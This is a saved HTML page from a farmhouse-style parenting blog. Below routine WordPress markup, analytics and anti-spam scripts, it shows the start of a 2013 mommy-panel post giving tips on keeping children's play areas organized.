

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/category/play-room/
body_size: 17000
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bb779f1941","_rest_nonce":"fe0ce6142b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bb779f1941","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/794478a675c1ef414812a3b0924caa6c.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>play room Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/category/play-room/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="play room Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/category/play-room/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/category/play-room/","url":"https://fotiniroman.com/category/play-room/","name":"play room Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"breadcrumb":{"@id":"https://fotiniroman.com/category/play-room/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/category/play-room/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"play room"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; play room Category Feed" href="https://fotiniroman.com/category/play-room/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2c5fe56022","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/categories/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"24575e4717","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":369};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive category category-play-room category-822 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id83587" for="apbct__email_id__search_form_83587">83587</label><input 
        id="apbct__email_id__search_form_83587" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_83587"  
        type="text" 
        value="83587" 
        size="30" 
        apbct_event_id="83587"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_83587" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_83587"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="83587" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-369 post type-post status-publish format-standard category-mc category-mommy-advice category-mommy-panel category-organization category-play-room category-the-mom-connection entry" aria-label="{ MC: Keeping Your Kids&#8217; Play Area Organized }"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/">{ MC: Keeping Your Kids&#8217; Play Area Organized }</a></h2>
<p class="entry-meta"><time class="entry-time">March 23, 2013</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/mc/" rel="category tag">MC</a>, <a href="https://fotiniroman.com/category/mommy-advice/" rel="category tag">mommy advice</a>, <a href="https://fotiniroman.com/category/mommy-panel/" rel="category tag">mommy panel</a>, <a href="https://fotiniroman.com/category/organization/" rel="category tag">organization</a>, <a href="https://fotiniroman.com/category/play-room/" rel="category tag">play room</a>, <a href="https://fotiniroman.com/category/the-mom-connection/" rel="category tag">The Mom Connection</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/#comments">1 Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/MomConnectioncopy_zpsf9f28bbb1.png" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" alt="" border="0" class="aligncenter" height="113" src="https://fotiniroman.com/wp-content/uploads/2013/03/MomConnectioncopy_zpsf9f28bbb.png" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/MomConnectioncopy_zpsf9f28bbb.png" ></a></div>
<div align="center">I am part of an AWESOME mommy panel with<strong> Cassie</strong> from <a href="http://www.blogger.com/Two" http:="" twoindiapers.com="">Two In Diapers </a>and <strong>Julie</strong> from <a href="http://www.blogger.com/Naptime" http:="" thenaptimereview.com="">Naptime Review.</a></div>
<div align="center">Each Saturday, we will bring you fresh new ideas and advice about motherhood.</div>
<div align="center">If you enjoyed what you read, we encourage you to tweet about it!</div>
<div style="text-align: center;"><a data-hashtags="MomConnection" data-size="large" data-text="I just read some awesome advice helping kids organize." data-url="Tweethttp://thenaptimereview.com/" data-via="MarlingJulie" href="https://twitter.com/share">Tweet</a></div>
<div align="center">Coming on April 6th, we will discuss:</div>
<div align="center"><b>Special Easter Traditions You Share With Your Family</b>.</div>
<div align="center">Now on to this week&#8217;s topic!</div>
<div align="center"><strong>How Do You Keep Your Kids&#8217; Play Area Organized?</strong></div>
<div align="center">Here is what Mom Connection shared:</div>
<div align="center"><a href="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg"><img decoding="async" alt="Black Dots page break divider" border="0" id="fullSizedImage" src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2013/03/BlackDotsPageBreakDividerbyKristin.jpg" ></a></div>
<div>
<div>
<div align="center" style="text-align: center;"><a href="http://twoindiapers.com/2013/01/mc-12-indoor-activities-for-cold-days.html/juliemcstamped" rel="attachment wp-att-1225"><img fetchpriority="high" decoding="async" alt="" class="aligncenter  wp-image-1225" height="322" src="http://twoindiapers.com/wp-content/uploads/2013/01/Juliemcstamped-1024x812.jpg" title="Juliemcstamped" width="407" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/mommy-panel/mc-keeping-your-kids-play-area-organized/" data-jpibfi-post-title="{ MC: Keeping Your Kids&#8217; Play Area Organized }" data-jpibfi-src="http://twoindiapers.com/wp-content/uploads/2013/01/Juliemcstamped-1024x812.jpg" ></a></div>
<div align="center">Welcome! I&#8217;m Julie over at <a href="http://www.blogger.com/Naptime" http:="" www.thenaptimereview.com="">Naptime Review.</a> I am a mom of two wild, crazy and beautiful girls. My oldest is 4 and my baby is 19 months old. <strong>This is how I keep my kid&#8217;s play area organized:</strong></div>
<div align="center">Help! Help! I need help with this topic. I am a VERY organized person, but that&#8217;s the thing. I am organized and my kids are little hoarders who get into everything. Toys are everywhere around here. Yep, I need help on this one.</div>
<div align="center">We are also  moving this summer, so I am in the process of organizing and keeping their play space uncluttered, clean, and functional.  Here are some tips that have helped me tackle the clutter:</div>
<div align="center"><strong>1. <span style="text-decoration: underline;">Get a toy bin and storage tubs:</span></strong> After Christmas we were so overwhelmed with the amount of toys, we went to Home Depot and bought plastic storage bins and baskets. We have them in every play area as well as our rooms.</div>
<div align="center"><strong>2. <span style="text-decoration: underline;">Donate, or throw away:</span></strong>  While you are organizing you can put all toys that are not played with in a holding bag for 2 weeks. If a child doesn&#8217;t ask for it, feel free to discard.  You could also rotate out toys.  When children see the old toys they will think they are new again. I am getting ready to box up half our toys. My girls will think it is Christmas in July! Literally!</div>
